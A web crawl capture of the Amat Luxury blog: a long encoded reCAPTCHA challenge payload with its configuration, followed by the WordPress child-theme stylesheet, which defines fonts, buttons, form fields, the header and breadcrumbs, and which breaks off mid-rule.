woEcw5PDtcK2acODwpU1VcOZIxhyw5bDhcKTwo8LOkPDiHjCrBQ0ci54w6zDhcK/[base64]/[base64]/[base64]/aMKQw7xGPMOwwqYkWwXClUXCgEENwr19w5PDrULClsK5w7jDgTDCpkzCkioYIcO0ccK2wpIUbnbDpMK3NcKDwp/DjRYuw5fDk8KKfzQkwpUvS8KYw6JTw5LCpwHDuHPDoX3Dghk3w5xmIxvCj1fDhsOkwpxyKjnDpcKddgBYwrzDmcOXw4bDsxdXdsKuwqpdw5YWJsOECMKIX8OzwrZXLsOcJsKGQ8K+wqLCmsKMZTsjejN/[base64]/DhMKNNzsHV8KzchvDpsKHwpBNOFMGbMOUFU1Ww63ClcKZZsOyAsKpw5PCiMOkPcK+EsKYw6TCqsKhwrFXw5/[base64]/CicOZwoA8w6zCgcO6J3IUwp/DnsOxwoFSw7fDi8KUw4FbwqDDrmbCuFtmLiFxw7o0wpTCt1rCrzrCumBvZ2E7bMKAMMKjwqzClh/CtBDDhMOEIkdmU8KpQwkRw4UTHUBGwqs3wqDCo8KVwq/DlcOhV25qw77CicKrw48jEsKpFCfCrMOcw7Y2wqYgYjnDscK8CyxdJiXCqDPDnyIcw5kBwqYJOcOewqhiecOFw7srXMO+w7Y/CltFNyFawqrCogIdWUjCl3IkE8KKSgUwI1h/VD1eMsOOw7bCpsK4w6tewrsmUsKhJ8O8wqVew67DhcOlbV9qJHrDhcOZw6EONcOCwrXCn1BLw6/[base64]/CssOEWGI3fF4nw6VVd0LDp8KQPMKVw7paw7vDlsKffhHDu095Kg8PLsO4w5HDkQTCmMO3w64BS1VCwolFOsKxV8KswpI6Y0EOasKAwqg8A3VkIzLDhhPDpMOpZ8Omw6Aqw4Z2c8Odw48YKcOrwqJcODvDq8OiR8OOw4XCk8OKwrDClWjDrcONw4JROcOzbsOAfCzCiQ/CjsK9GBPDqMOfNMOJF07Dg8KLFRltwo7DssKrPcKBNE7CqD/[base64]/CmsKDwrjDh8OZBsKqR8OowoNhw4/DmsKYwo1CwqTDh8K/M1bClT8KwonDqy7CsEDCsMKpwqESwo7CvGbCtlhZDMOiw4rDhcOjQzbDjcOSwoFOw77CsBHCv8KCbMOfwqLDvMKywrsuQcOTBMOXwqTDrCbCscKhwrnCihXCgi4iJsK7TMOWB8Oiw40iwonCoS8jNcK1wprCjlN9DsOOwq3CuMOYYMKewp7DgcOgw6ZfXFluw48HIsK/w6nDlj8Sw6jDmFvClkHDo8Kew65LS8K1wpVCED9uw6/DjS5PfWsLXcKrU8OzawrClF7Cp28pLBUPw5DCpnsOIcKhNcOwdjDDk0hRGMKQw7IEYMK4wr9weMKowrbDnVAgAXQtQHghRMKZwrfDu8O8QsOvwopyw6rCigLCtRAJw5/CrHLCtMKYwqYDw7LDjUHCtxFDwrsawrfDkHEGw4cWw73CtQjCkRdUclN2SXsqwqzCoMKINsKJdmM/S8Ojw5zCn8Oqw7fDrcObwqJ0fgXDrWNaw5YYQ8Kcw4LDp1/CnsKJw6dXwpLCv8KuWzfCg8KFw5fCvXkKGkbCisOBwpgiNV5Ca8Oaw63CkcOXS30Lw6zDrcOZw7jCnsKTwqgJW8O7WsO4w7ICw5LDmT9pTxUyOcOpHyLCk8KKeCNBw7HCn8Oaw4tMJELCpwTCp8KmP8O2UC/[base64]/DuwpLX8ODW8OoPnbClyvDvsOWw786YMKgw5kLaMO2w6Fowp4JLcK8D0fDu2vCtMO/[base64]/[base64]/[base64]/[base64]/[base64]/CsCkPJC9YGsKWw6nCgMOtwqLDt8KvF8Khw7bDhMKXCH/Ch8OHw4fCgMKYwotMX8OowpjCjEXCujnCkMOGw6LChkbDrlA0HVYewrIqM8OnNcKOw7pTw70uwpbDlcOaw4cQw67DlB00w7QVYsO0IDHDrD9bw79swrV1TSrDpQs6wrYSbsOJwrgIFMOcwrkQw79XTsKFXH4SBsKRAsKucWU0w4hdQHzDgcO7V8KrwqHCgC/Do3/CocO5w5TClgNTNcK7w6PCrcKQdMKVwqAgwqPDvsOaGcKKRsOswrTDtsKpNEpOw70deMK7OcODwqrDgsKTKWV/ZMKxMsOCwqMJw6nCv8OeB8O/fMKAITbDicOqwpwJXMKNMWdQV8O4wrpOwoknKsOQe8Oew5t/wogBwofDicOWZnXDqcK3wrYBdjHDvcOhSMOSalXCj2vCiMO9c1IbGsOiGMK2H3AMXMOVA8Oqb8KrBsO3ChA8WEQwYcOuAgZOdznDom1Sw4dfTz5kWsOuBz3DoEx/w78ow59XUyw2w63CscKoJExYwpkCw4VEwpHDr2LCvQjDhsKCe1nDhGXCrsKhKsKuw6pVXMKnJEDDg8K4w6DCgV3DlnHCtH8qwrXDiGfDrMO0PMO3Fig8Q13CuMOWwqxpw7djw4llw5LDoMKZYcKtaMKbwqJ/ewZ/VMO+ElM4wrInM04cwrchwqxtaSYQFx9CwoLDomLDr3LDosKHwpA5w5/CkyDCncK+QFXDix10wobCvGZjJTDCmAoNwr/CpVUew5fDpsOBw7XDsVzCqRjCu2l/eRorworCigcFw5DCk8Oiw5nCq3kzw7weERjDkDVewqDCqsOfahHDjMOMWFfDnCjCtsOrwqfCm8KmwqjCosO2eEjDm8OyGgg6O8KswqrDgQ4BQ2gGSMKLHsKiMn7CjHzCp8ORZH/[base64]/SHrCvsKaw7bCncK0w7nCuBzCuAEbw7jChVooRHLDs304w47ChmPDiD4DXBTDhCFDDcKmw4c3OljCjcKmK8OgwrLDn8Kiwr3CmsKYwrxbwqF4worCqwc0AUkMDsKSwotsw7pHwqULwpTCtMOENMK7I8OESFx/DksuwrdWBcKGDcO+fsOyw7cJw7EIw53CvAhVesOyw5TDm8Ogwowrw63CoBDDpsOaQMKFLncaUFrCmMOCw5XDqcKEwq/CoBLCiHQfwrkbV8KywprCtTXCgMK9Q8KregTDr8OyfGV4wp7DlMKNbU7ChAEVw7DDmU88cH4jSR1EwphPIjhaw67DgwJGTT7DmlDCr8KjwoZww5DCk8OvBcO7w4YZwr/Csz1WwqHDuFzCry9zw6Jmw7lVPMKDVsONBsKLwp1Nw4HDukd0wqvDsT9Nw7oMw5hDOMOWwpwAOsKhNMOvwp5jGcKYJWHCkgTCgsOZwow6AMKgwoHDhGXDiMKmcsOnMMK4wqQ6FQxQwrsxwrLChsOOwrR2w6xcN28OBRPCv8KAacKfw4/Ds8Kzw7N9wqMWTsK/AHvDrMO/wp/DtMOlwogbacKFVQzDjcKLwpHDgytlGcKmcXbDkmvCk8OKCl0mw5ZgG8OZwpfCpkVlKi5qwovCllHDkcKVw4zCgDnChMOcJTrDtj4Uw45bw7zCuWXDhMO/wpzCpMK8aGYnLcOqfmA3w4HDpcOIOBMHw7hNw63CnsK/eEQXNsOTwqcrI8KcIgk2w4PCj8Orw4dtQ8OBf8KFwq4Vw58YRsOaw7gxw7/CtMOXNm3CmMKBw6pqw59hw6TCrMKYAUgBM8OlDcKOLVfDtSLCicK0wrBawo1OwrTCumA0RnTCqcKNwoTDtsKhw6TCqgETG0Aiw4wow6/DomJWA2PCg1LDkcO5w6DDuh7Cn8OYCU/CtMKNHRHDr8Obw7ABPMOzw7zChWvDncOnKMKSWMOYwoPCi2vCvMKKTcOLw4nDvjF9w7ZIWsOcwp3DuVQBw4Blw7vCuhXDvwAVw4DChkrDkAEKMsKpOg/CgmZ5P8KeEnY9JsKLFsKaFgbCjhnDucOrSV1Aw5ZbwqdEGsKyw6/Cj8KmSGXCrsO4w5Uew70Jw5x/CzrCmMKkwrsFwprCtBXCiRLDosOCMcKmEitqZhprw4bDhQ8vw4XDusKnwoTDiR4WL3PCp8KkHcKqwrcdaz8IEMKjcMKRKB9NamrDlcO/Y3xuwqxfw6svAMKDw4vDlsOmFsOpw50HScOcwrnCsGTDs0xqOk9lGMOyw7EdwoJ2eFhKw7zDo0/[base64]/[base64]/[base64]/[base64]/CicKTHcO2wqo8wo3DrD5uMjsFw4EcwqsKLsKEX0zDsTA5ZGHDlMKPwoN9TsKLQMKBwrI5XsO0w4NgK2w+wq/CisKgfnvChcOLw4HDrsKcFQ1/[base64]/V3IMwopTwrJ5dcOPNk1aw73Dj8KHw7oQwovCiU/DisOmMxI0VC4Iw488WMKyw7/[base64]/[base64]/ScK+P8OkwpM8VcOowpVFVhlcwpgSNWQWw74PH8K9wpLDkUzCjsKtw6rCum/CtBzCjsK5WcOndsO1w5gcwqJWTMKqwrxUYMKUwoB1w7DCszTCoDksKkbDojJnW8KywpbDr8K+RBzCjwMywqQzw40/wpnCkRM4DFzDuMORwqIjwrvDo8KNw6h8QXpmwpPDpcOPwpPDtMKGwogxQsKEw4fDmsK8b8OkKsOAVAV6C8O/w6PChC0Bwr3Dm3g9w5Jkw5PDsRdOccODJsKnRcKNSsOPw5kbJcO3KAjCrMOEGsK8w6cHX2XDtMK4w7zDrgXDl24HfC4vAWEPw4zDp1DDqkvCqcKmAjfDjFzDnk/Cvj/CtcOQwqE9w4k6WGYOw7TCug41wpnDsMOZwpnChldxwp/CqnkUZwViw6A2VsKKwqzCrWnDuH/[base64]/ClGJvLsOvwp89ByENCADCocKAGFdiwqbDrAnDh8KFw6g4IFLDosOREnLDvQY4VcKnTXE8w57DlnHDhsKLw4JNw6tNIsOpQyDCt8K1wpw3VV/Dn8KicgjDhMK+c8OFwrbCjjkJwo7CkEZuw4oCKMOuFWzCh1bDtz/CqsKKOMOwwpY/[base64]/CksOvCcOROsKHQlRYw44+WMK+IcOQYcKxwq3Cu3LDiMOPwpUWeMOPJUTDu25Nw4spbMO2OHhFc8ONwptcUn3CoGjDmyHCnw/[base64]/DscOTw53CiAUjZcKsM8KqwqovD3xAwqkPKsKjZ8K/RUlWIxXDocK2woHCtcKkeMOmw4HCkC0vwpHDrsKSWsK4wp5zwo3DoylFwq7Cl8O3DcOdFMKew6/[base64]/DjkRYw6Fow6TCncOlw6hcVcK1RsOWw4/DjMKDVMKWwoLCqHXCrw7CoTTCiWwrw4YZW8KEw7RvT1Z3wqDDjlw7AyHDgCrCtMOCYV99w6LCrTrDgUQ5w5YGw5PCksOfw6VHfMK5fcKMX8Oew6AmwqrCnj0hJMKpEsKpw5XCm8KIwojDl8KxfMKEw5zCgcOHw6/CtcOow5UXwqojSC1yYMKOw7/CgcOjB3haFUVCw4ImEjDCscOCJMOdw5zCiMOxw5bDvcO/BcO/KxXDt8KlQMORSQHDucKLwphXwoTDmcOxw4LCnhDCl1TDucKKSw7Cl0fDlEFQw5LCjMO3w51uw6/Cg8KNFcK5wpXCm8Kew65+X8KFw7jDqkPDs0fDtxfDuBzDtcORSsKFwqrCksOewq/DqsOPw57DoWXCicKXOsKJXkXCisO3dsOfw60EXxxcDcOgdcKcXjRXeUXDisK7wrfCg8O3w5o2woUKYQrDqXrDnhHCrsO9woDDhlgXw7hIUjozw47DjTHDqQI+BnbDqQRWw5DDmBrCv8K8wqfDjTvCncKyw4Zlw490wppuwo7DqMOkwovClDxvCyN1QxgQwr/CnsO1wrPCk8Khw7XDiGXClhYxdxx9KMOOLHrDiw8aw6PChsKMdcOCwp9YIsKBwrLCqcKIwoomwo3DrsOjw7DCrsOmT8KJUjHCgMKLw6XCgxbDiQ3DmcOpwpfDuzxewoYzw6lEwr/Cl8OofgphGgDDtcK6Li/CnMOtw4fDiH4Cw4bDlFfDqsKjwrbCgkfCqzctGXwpwofDskvCjk15esKNwqwmHwLDlRcuSMKQwprDq0VmwqPCtMOVawrCiG3DqMOUYMOwYD/[base64]/CiMO+w73CtkDCvEIKZFdbOcKmbcKlwojCvn0FT1XChcK4I8OnUh1zUCouw7nDiHZQTGgjwp3DmsKdw7IIwq3CpEk2fSs3w7HDkw8Qwp/DnMOuw55bwrIENCPCisOyZMKVw4cAesOxw4x0bHLDgcOtVMK7G8OUcRHDmUfChArCq0PCgsKiGcKsBsKSBQTDvxbDnibDt8OFwr3Dv8KVw5kkd8Owwq1lJhnCs3LCkFbDkXPDrydpdVvDnMKRw4fDhcKWw4LCn29/[base64]/DqHo+aBHDg8OFPsOEPMK5w7kQw5kOPcOmFH54wrPDpMOKw4/[base64]/CoMObwqjDiMK6az0cL8Kuw5dCw7AJSGnCvHvCv8KGwo7Dv8OIPMOCw4DCqMOxPmYtZR4uUMKfTcOlw5jDhD7Crx4Lw47CqsKYw5rCmh/Du1zDmUTCjH7Cv1wJwqM1wqVRwo1KwpjDimgaw6ZrwojCgcKLBsOPwooRX8Oyw4vDs1rCrVhzcUprM8OORnfCo8KkwpFif2vDlMKtB8K0MSBTwoteHkxsIxY+wql5FGMaw4Iyw7dZWsONw7l2ZcOawpPCrVFfEMKGw7/[base64]/B23CtMKtwr/DiCLDmiwQBMOrwoHDosOzFi7CjcKQOcKBw6kgegLDvHQtw67DmXAEwpJQwqtFwqfCvMK5wqnCqAU/wpPDhngiM8KuCBcSZMO5JWtrwoI0w6l8AQ7DilXCpcK2w4Btw5vDucO/w6hGw4pfw7NWwrvCmMOKTMOlA0dqCSbDkcKnwrkpw6XDvMOVwrAldjcQA307w5sRb8OWw610QMK2QhJwwpvCm8O3w53Dom97woMMwp/DlzHDsT86cMKAw6jClMKswoFyLCHDlTXDgsKxwp1wwqkrw4Aywo54w4twfjTCoW5oXj1VNsOLWSbDi8O5AWPCmUEtI3pmw4gawqLCkC8awoorHiXDqR1vw6zDpgppw6nCiEjDqygKAsOYw6PDm1kuw6fDv2l4wo5dAsKcSsK/W8KaGMOdKsKfOlZ9w71ywrnDjgc/[base64]/wpkSw6BpwoQGTsKFDwQ4NQNaXMOKGXbCp8KQw4xhwpbDrhJGw4g1wrsnw4dTEk5nNE0dNcOyOC/[base64]/CrcKmBWzCjQlQGSl0WcKvwp/[base64]/HRrDqQtUF8KkZDjCqiHDocOqwpY1bcKyS8KYwrhGwo93wrLDoTkHw5EnwrNUfMOkKWg8w4zCjcKYDRfDjcKiwop2wq1jwrsfd27DrnLDulDDqAYgDylQZsKGAMOOw4IdKxDDssKww6nCrcKUGHXDgCzCucOPEcOTYQnCh8K7w5tWw6g/w7vDuEVUwq/DjArDoMKOwqxJRyl7wq0GwoTDocO3YxDChDvClcKLT8OJDG12wo7CoyfCiQdcQcOUw44NYcO2eA9/wos3JsO/d8K0YsO6VXMmwo4Cw7DDrMOlwrrDjMOIwpZqwr3DsMK6Z8OZQsOZC2bDoVfDoDrDiVRnwrnCksOLw4Mqw6vCo8KUcMKTwq5ww4DDjcKRw7PDtcOZwoHDuHfDjTPChFoZd8OYNsKHRyEVwrgWwqRxwr7Co8O0BGHDln1uDcKrQVnClDskOcOuwr/[base64]/woLDlQB4wo5KcMKFEcOXO8OHSzBUEsOtw5fDo0Q9w4dIb8KcwoUUb3bCq8O5worCjcO8eMOYbErCnCN9wpZnw5VBGk3DncKTD8Kbw753f8K1XUXCkcKhwoLCilh+w7ktVsKPwrxAb8KqYVNZw6U+wpbCjMOEwr9rwoA+w64Oe2nCn8K4wr/[base64]/ClcOBwo/Ch8KOU8KSwroXw4U5SWAoWnNkw6d/w4/DrALDpsOFwoDCvcKlwqbDlsKYXXZcDB87KEhbLmLDn8KJwoAOw5kLD8K4fMKXw7jClsOwScKmw6nDknxKRcKbKjDCjgMkw7TDglvChU0MFsOUw6oMw7LCpmxiLhnDm8Kow5VFEcKdw6XDjMOEV8O+wphcfBnCkE/DhgEww7PCkkZWecKjHnPDpx0Yw6NrL8OgO8KUGcOSQQA0w60vwpVswrY8w7xzwoLDix06KH0nIMO4wq1MB8KjwpXDgcOzTsKbw7TDjSNmR8O9M8KjWWLDkjxiwogew63CozQJfARCw5fCiiAswqx+JMOPO8K4ECUMbANqwqHCvk94wrTCiFbCl2/CoMKVU3bCiHBSBsOTw41ow4kkLsOwEEcoUMOvc8Kqw4l9w7ArGSRKc8O7w4vCq8OBOMKFNB/[base64]/wq/DgsKqYcK4woIdw7IcYk4XwpcRw47CosOTUMKuw74ewoAeEsKdwpfCg8OPw7MuNMKJw6hWwrDCvU7CisOJw4TCv8Klw6ERacKCWMOOwrDDtj/DnsKrwqQ9My4dclPCl8K8QlkJC8KHWjXCl8OEwpbDjjQKw77DkF7Cr33ClC9LL8KXwojCvm5uwrbCjSJZwpfCvGTCjcKZImNmwqDCjMKgw6jDs1rCnMOwHsORWQE/HiNHEcOlwqTDq1BcRB/[base64]/JQbCucKND8K4OWDDrRnDgmUww73CuxJ3NcK4wqFiThTDuMOywpnDscOqw67CpsOaEcObDsKcCsO+LsOuwo5cYsKKWSkawp/[base64]/w4PDrGBpVUrCiB90w4XCuizCsVsMw5dWCcOLw6HDiAXCncKyw6VVwrTCjG0Rw5JwWsO7Z8KkR8KDBV/[base64]/[base64]/CsE3CuknCqMOaRDhHLsORw4t5wqnCo8KgwpE1wr57w4E2SsOJwp/[base64]/DqsO9DsO3Mlg2w7liw7DDqxYNw4XDk8KAwpI2w4YidmQtRCxiwoArwrnDt2I5acKxw6zCmwAiDj3DqBV/[base64]/CkcK/w4nDsMK6KcOMQQ/[base64]/DuMO4w5XCpAwmASvDvsKawpwAwrHChTRHU8O+GMKIw5Bcw7ZbQAnDpsO8wonDryV1w77Cp0Erw4HDlE8AwoTDtkVbwrFOLj7CnRTDgcKTwqbCmsKAwrh1w73CicOHc0DDo8KFVsKgwog/[base64]/wpUDWl3DicO0w5ErCwdAw5gxLgLChcOMw4DCnUXDicOucMOYGMKGw40+fcOEEAU1b08JcCjDgyDDkMKyYMKJw4bCrsK6e1fCvcOkYyXDscKeBSQmRsKYMcOlw6fDkS/DmMK8w4HDh8O9wonDj2pBbjkIwot/UC7Dl8K6w6Yuw5Eow7AdwrbDi8KPNy8vw4pvw6nCjUjDnMOAKsOLL8KiwqvDgsKlbEIZwrAMWF4eAsONw7HCjxXDjcKIwql9XMOwDQM/w5HDtkPDrDbCpmLClsO4wphodsOFwqfCtsOtUsKMwqBnwrbCsW7Ds8OtdMK4wqV0wptDC0AQwpzCkMOafRNHwrhpwpbCoXZcwqkXLGZtwqwew4DCksOaKWFuXErDpMKawqVjGMOxwoHDg8OvR8K1esKLV8KTeG/DmsKFwrrDv8KwDEsLNkjCs35kwoHClgnCscK9EsO4CcOvdmFNdMOnwqzCl8OmwqsIc8ORI8KdJsO+LsKxw69Zwr4gwq7Cgxdbw5/DhVxAw67DtRM1wrTDv0xjKUtcQsOuw5wuEsKXL8KzaMOBC8KgRHR1wrxkDgrCncOnwqjDrH/CuE5Uw5JHKcOfAsKwwqrDukNHQMKDw4DDti9JwoHCh8Ouwp0ww4vCkcOCFzTClsKXZls7w5DCscKywoljwrMPwo7Dky4gw57DmFFYwr/CpsOHN8OCwpkRbsOjwpJ4w6Jsw6rDusOHwpROLsOHwrjChcKXw5tswqTCqMOtw5vDsnjCkj0uMBTDnRtDWytEJsOOZMObw5McwpxMw7nDlhZbwrkVwo/DjCXCoMKcwp3CrcOuDMK2w7lVwq9COkhkOsOgw4odw6rDgsOXwrPCq3nDsMO/TyEHScK7dh1DBy84Vj/DlTgQw5vCmGgLGsK3E8ORwp3CnFLCvFw/wokpbcOyCTVow65/E33DtcKDw4t4wp9hfEbDl2oSbcKvw6N4DsO3L1HCrMKKwqrDhh3DocOjwrdSw6dufMO7ScKtw5PDqcKRQQXDksOOw7TDlMOHPibDtlLDtRsCwrUvwr3Dm8O2T1fCiTjCt8OldDDDgsKJw5dfJsOMwosDw5EIRQ8xccONLWTCkMOsw7ppw73CpsKww74jLj/CjGLCkxh2w7sTwog0Lx0Dw7FYe2HDpSY\\u003d\x22],null,[\x22conf\x22,null,\x226LcCvwohAAAAAAjrwclR3NoIdWx7VYdfiiWVyky2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.amatluxury.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22y0fTlsWDzb/+CwsTVbwA/nujGrdbTScAk+uLlNRc+O4\\u003d\x22,1,0,null,1,1769435083503,0,0,[248,47,255],null,[251,229,83],\x22RC-OpdmhtxHl_DSuA\x22,null,null,null,null,null,\x220dAFcWeA5EY3OHAXbEDO3jPGPzUs8pYWL1nnINaaqeNFtrE3i-7S4W-D4L4zglCKhvxuQKZksJ_dHBMfhY0AuIfsfdb1FE3Nnvog\x22,1769517883471]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.amatluxury.com/blog/wp-content/themes/amat-luxury-child/style.css?ver=1.0.0
body_size: 10568
content:
/*
 Theme Name:   Amat-luxury-child
 Author: Somos Sinapsis S.L.
 Author URI:   https://sinapsis.agency
 Template:     amat-luxury
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
*/

/*==============================variables colores==============================*/
:root {
  --amat-red:#DA291C;
  --amat-golden:#897350;
  --amat-white:#FFFFFF;
  --amat-black:#000000;
}
/*==============================TIPOGRAFIAS=====================================*/
/*@import url('https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Crimson+Text:ital,wght@0,400;0,600;0,700;1,400;1,600;1,700&family=Work+Sans:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap');
*/
h1{
	font-size: 60px !important;
	font-family: 'Crimson Text', serif;
}
h2{
	font-size: 50px;
	font-family: 'Crimson Text', serif;
	font-weight: bold;
}
h3{
	font-size: 48px;
	font-family: 'Crimson Text', serif;
	font-weight: bold;
}
h4{
	font-size: 30px;
	font-family: 'Crimson Text', serif;
	font-weight: bold;
}
h5{
	font-size: 20px;
	font-family: 'Work Sans', sans-serif;
	font-weight: bold;
}
p{
	font-size: 15px;
	font-family: 'Work Sans', sans-serif;
	font-weight: normal;
	margin-bottom: 0.3rem !important;
}
a{
	font-family: 'Work Sans', sans-serif;
	font-size: 16px;
	font-weight: bold;
	text-decoration: underline !important;
}
ul, li{
    font-family: 'Work Sans', sans-serif;
}
/*================================buttons style================================*/
button, .button{
	font-family: 'Work Sans', sans-serif !important;
	font-size: 18px;
	text-transform: uppercase;
}
.button.gold {
    background:linear-gradient(1deg, #9B835D 70%, #605038 100%);
    box-shadow: 1px 2px 5px rgba(0, 0, 0, 0.05);
    border-radius: 50px;
    padding: 9px 57px;
    color: white;
    font-family: 'Work Sans', sans-serif;
    font-size: 16px;
    font-weight: 500;
    text-decoration:none !important;
    border-color: transparent;
    margin: 12px;
    border: none !important;
}
.button.black{
	background: #000000;
	box-shadow: 1px 2px 5px rgba(0, 0, 0, 0.05);
	border-radius: 50px;
	color:var(--amat-white);
	padding: 6px 46px;
	text-decoration: none !important;
	font-weight: normal;
	font-size: 16px;
}
.button.white {
	border: 1px solid #000000;
	box-sizing: border-box;
	box-shadow: 1px 2px 5px rgba(0, 0, 0, 0.05);
	border-radius: 50px;
	color: var(--amat-black);
	padding: 6px 46px;
	text-decoration: none !important;
	font-weight: normal;
	font-size: 16px;
}
/*=================================FORMULARIOS=================================*/
.wpcf7-form-control.wpcf7-text {
    background: #ECEBE9;
    border-radius: 20px;
    border-color: transparent;
    padding: 3px 20px;
    margin: 0.4rem;
	width: 100%;
	font-size: 12px;
}
.wpcf7-form-control.wpcf7-textarea {
    background: #ECEBE9;
    border-radius: 20px;
    border-color: transparent;
    padding: 12px;
    margin: 0.4rem;
	width: 100%;
	max-height: 175px;
	font-size: 12px;
}
textarea::-webkit-input-placeholder, textarea:-moz-placeholder, textarea::-moz-placeholder,
textarea:-ms-input-placeholder, textarea::placeholder {
  color: var(--amat-black);
}
input::-webkit-input-placeholder, input:-moz-placeholder, input::-moz-placeholder,
input:-ms-input-placeholder, input::placeholder {
  color: var(--amat-black);
}
/*==================================GENERAL====================================*/
#main {
    padding: 0px;
}
.site-content .container{
	max-width: 1200px !important;
}
#footer .container{
  /*max-width: 1200px !important;*/
  max-width: 97% !important;
}
.container, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl {
    max-width: 100% !important;
}

/*accodions*/
    .accordion-button:not(.collapsed)::after {
      background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E") !important;
    }
/*=================================BREADCRUMBS=====================================*/
.breadcrumbs {
    position: absolute;
    margin-left: 2rem;
    margin-top: 0.5rem;
    color: var(--amat-black);
    font-size: 12px;
    font-weight: bold;
    z-index: 1;
}
.breadcrumbs a, .breadcrumbs a:hover{
    color: var(--amat-black);
    font-weight: normal;
    text-decoration: none !important;
    font-family: 'Work Sans', sans-serif !important;
    font-size: 12px;
}
.page-template-Contacto .breadcrumbs, .page-template-plantilla-generica .breadcrumbs{
    color: var(--amat-white);
}
.page-template-Contacto .breadcrumbs a, .page-template-Contacto .breadcrumbs a:hover,
.page-template-plantilla-generica .breadcrumbs a, .page-template-plantilla-generica .breadcrumbs a:hover{
    color: var(--amat-white);
    font-weight: normal;
    text-decoration: none !important;
    font-family: 'Work Sans', sans-serif !important;
    font-size: 12px;
}
/*=================================PLANTILLA GENÉRICA==============================*/
.p-generica .banner-imagen {
    object-fit: cover;
    object-position: center;
    width: 100%;
}
.p-generica .texto{
    margin-bottom: 5rem;
}
.p-generica .texto li{
	font-size: 14px !important;
}
.p-generica p{
    line-height: 24px;
}
.p-generica .texto p {
    margin-bottom: 2rem !important;
}
.p-generica .texto a{
    color: var(--amat-black);
}
.p-generica .video {
    width: 70%;
    margin: auto;
}

/*=================================HEADER==========================================*/
/*logo*/
.navbar-brand img {
  height: 55px !important;
  padding-left: 10px;
}
/*sticky header*/
#header {
position: fixed;
top: 0;
width: 100%;
z-index: 2000;
margin-top: 0rem;
}
.top-bar {
	/*padding-top: 5.2em;*/
	background: black;
}

/*end sticky header*/
#header .container {
  padding-left: var(--bs-gutter-x,2rem);
  padding-right: var(--bs-gutter-x,2rem);
}
#header .dropdown-item {
  font-size: 14px;
}
#header .dropdown-item {
  text-decoration: none !important;
}
#header .dropdown-item:hover {
  background-color: transparent;
}
#header .dropdown-menu{
  left: -4rem;
}
#header .dropdown-toggle::after {
  content: "" !important;
  background: url('/blog/wp-content/uploads/2022/02/chevron.png') !important;
    background-repeat: repeat  !important;
    background-size: auto  !important;
	background-size: 59px  !important;
	background-repeat: no-repeat  !important;
	position: absolute  !important;
	border: none  !important;
	top: 0.8rem  !important;
	right: 0em  !important;
	display: block  !important;
	background-size: auto  !important;
	height: 12px !important;
	width: 17px !important;
	margin-right: -2px;
}
#header .nav-link {
  margin-right: 8px;
}
.wpml-ls-legacy-dropdown a:focus{
  color: white;
  background: transparent;
}
nav#header,
nav#header .top-bar {
    background-color: #000 !important;
}
#menu-item-wpml-ls-13-en, #menu-item-wpml-ls-13-es, #menu-item-wpml-ls-13-ca, header .login {
  /*display: none;*/
}
.navbar-dark .navbar-toggler {
  border-color: transparent !important;
  color: transparent !important;
}
.top-bar .container {
  background: var(--amat-black);
  display: flex;
  padding-bottom: 0.5em;
}
header .wpml-ls-legacy-dropdown {
  width: 6em !important;
}
header .js-wpml-ls-item-toggle.wpml-ls-item-toggle {
  font-size: 14px;
}
#navbar .nav-link {
  color: #fff;
  font-family: 'work sans';
  text-transform: uppercase;
  font-weight: normal;
  font-size: 14px;
  text-decoration: none !important;
}
#navbar .me-auto {
  margin-left: auto !important;
  margin-right: 20px !important;
}
.wpml-ls-legacy-dropdown {
  margin-left: auto;
}
.wpml-ls-legacy-dropdown a {
  display: block;
  text-decoration: none;
  color: var(--amat-white);
  border: 1px solid var(--amat-black);
  background-color: var(--amat-black);
  padding: 5px 10px;
    padding-right: 10px;
  line-height: 1;
  text-decoration: none !important;
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a{
	color: var(--amat-black);
  	border: 1px solid transparent;
  	background-color: var(--amat-white);
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu{
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #ccc;
	border: 1px solid rgba(0, 0, 0, 0.15);
	border-radius: 4px;
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
	box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
}
.wpml-ls-legacy-dropdown a span {
  vertical-align: middle;
  font-weight: lighter;
}
.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a {
  color: white;
  background: black;
}
.wpml-ls-legacy-dropdown a:focus, .wpml-ls-legacy-dropdown a:hover {
 /* color: var(--amat-black);
  background: var(--amat-white);*/
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  border-top: 1px solid var(--amat-black);
}
.top-bar .login-btn {
  background: var(--amat-white);
  border-radius: 15px;
  padding: 2px 12px 5px 12px;
}
.top-bar .login-btn a {
  color: var(--amat-golden);
  text-transform: uppercase;
  text-decoration: none !important;
  font-size: 12px;
  font-weight: normal;
}
/*Search*/
#navbar .search-box {
  top : 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: transparent;
  height: 40px;
  border-radius: 40px;
  padding: 10px;
  margin-top: -2.5vh;
}
#navbar .form-control.search-text {
  height: 30px;
    position: relative;
    top: 19px;
    padding-left: 10px;
}
#navbar .search-box:hover > .search-text{
 /* width: 240px;
  padding: 0 6px;*/
}

#navbar .search-box:hover > .search-btn{
  background: transparent;
  color: black;
  
}

#navbar .search-btn {
  color: #e84118;
